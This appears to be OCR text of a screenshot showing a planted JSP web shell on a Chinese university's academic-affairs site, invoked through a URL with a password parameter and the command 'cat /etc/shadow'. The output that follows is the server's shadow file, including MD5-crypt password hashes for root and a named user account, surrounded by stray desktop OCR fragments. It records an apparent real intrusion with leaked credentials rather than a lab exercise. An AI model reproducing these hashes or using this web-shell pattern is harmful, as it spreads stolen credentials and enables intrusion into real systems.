 jwxt.yntvu.edu.cn/is/cmd.jsp?pwd=023&cmd=cat /etc/shadow - Google Chrome
↓000B↑000B CPU: 06% Mem: 81% 12%
Mon Dec 29 21:48
jmx
use
linu
Wo
jwx
淄博
淄博
网神
MD
Joh
202
skv
PyC
Sha
ww
JBo
inu
Set
jwxt.yntvu.edu.cn/is/cmd.jsp?pwd=023&cmd=cat%20/etc/shadow
root:$1$7rEiKYTu$FXHxB8dQWVJwGWlXZVFOO/:16357:0:99999:7:::
bin:*:16357:0:99999:7:::
daemon:*:16357:0:99999:7:::
adm:*:16357:0:99999:7:::
lp:*:16357:0:99999:7:::
sync:*:16357:0:99999:7:::
shutdown:*:16357:0:99999:7:::
halt:*:16357:0:99999:7:::
mail:*:16357:0:99999:7:::
news:*:16357:0:99999:7:::
uucp:*:16357:0:99999:7:::
operator:*:16357:0:99999:7:::
games:*:16357:0:99999:7:::
gopher:*:16357:0:99999:7:::
ftp:*:16357:0:99999:7:::
nobody:*:16357:0:99999:7:::
rpm:!!:16357:0:99999:7:::
dbus:!!:16357:0:99999:7:::
avahi:!!:16357:0:99999:7:::
mailnull:!!:16357:0:99999:7:::
smmsp:!!:16357:0:99999:7:::
nscd:!!:16357:0:99999:7:::
vcsa:!!:16357:0:99999:7:::
rpc:!!:16357:0:99999:7:::
rpcuser:!!:16357:0:99999:7:::
nfsnobody:!!:16357:0:99999:7:::
sshd:!!:16357:0:99999:7:::
pcap:!!:16357:0:99999:7:::
ntp:!!:16357:0:99999:7:::
haldaemon:!!:16357:0:99999:7:::
distcache:!!:16357:0:99999:7:::
apache:!!:16357:0:99999:7:::
webalizer:!!:16357:0:99999:7:::
squid:!!:16357:0:99999:7:::
xfs:!!:16357:0:99999:7:::
gdm:!!:16357:0:99999:7:::
sabayon:!!:16357:0:99999:7:::
wulejun:$1$vtjmssn.$Jfrw3qOrbm/onTRd2NVpY0:16357:0:99999:7:::